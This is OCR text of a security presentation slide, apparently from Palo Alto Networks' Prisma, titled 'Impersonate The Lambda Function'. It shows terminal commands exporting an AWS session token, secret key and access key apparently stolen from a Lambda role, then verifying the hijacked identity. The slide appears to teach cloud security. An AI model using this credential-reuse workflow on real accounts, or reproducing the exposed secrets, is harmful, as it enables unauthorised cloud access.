 Impersonate The Lambda Function
1. orysegal@OryMBP: ~ (zsh)
[~]$ export AWS_SESSION_TOKEN=FQoGZXIvYXdzEI3//////////wEaDBf8iRkI7D7bAFuvYCLdAdkrHRoqs8BEX7eCQtgGANj
vvJP+m00KbprU7nEvasjbVIgd1UEMEXxWF8Hzs9OySC/sYDz2FLAEFom/Q6IKqJJ1HylKoLX0xMHEWsYOzPUIbh1aSaHKS0ugxocl
9sDaIEjcUbzlkfjzv0eOZ5T0oPkCmSQ3AG9uXiBPsb+omKrXeSKUZqYULSooqm9ZO5NgKvDNSAD7WERdirjT7QoszjmVTiSB6sO3k
jZquu82dkD9JAQ943bg4Gixf8CLUvB6P9Cd+5OxmZHiZXuewaCuol5bYhWxZ9q8RBfQfNOIKOqh2+IF
[~]$
[~]$ export AWS_SECRET_ACCESS_KEY=Y6aONZa78rMb3xpxYvp2SYh+Uz3Ik0oXnlykHcTa
[~]$
[~]$ export AWS_ACCESS_KEY_ID=ASIARZMXIAFTJIRU3KEE
[~]$
[~]$ aws sts get-caller-identity
{
"UserId": "AROAI55KPKEETYCGL4SXW:exec",
"Account": "123260633446",
"Arn": "arn:aws:sts::123260633446:assumed-role/lambda_basic_execution/exec"
}
[~]$
15
PRISMA
BY PALO ALTO NETWORKS